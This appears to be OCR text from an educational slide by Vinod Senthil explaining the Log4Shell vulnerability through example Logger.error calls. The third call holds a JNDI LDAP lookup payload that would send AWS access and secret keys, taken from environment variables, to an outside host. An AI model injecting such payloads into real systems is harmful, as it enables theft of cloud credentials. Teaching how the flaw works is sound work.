 What is exploit ?
Logger.error(“My name is :{}” , “Vinod Senthil”);
Logger.error(“My name is :{}” , “EXPLOIT”);
Logger.error(“My name is :{}” , “
$jndi:ldap://vinodsenthil.com:1234/${env:AWS_AC
CESS_KEY_ID}/${env:AWS_SECRET_ACCESS_KEY}}
”);
VS Vinod Senthil
/Vinod Senthil
@vinod_senthil
/vinod.senthil.t
www.vinodsenthil.com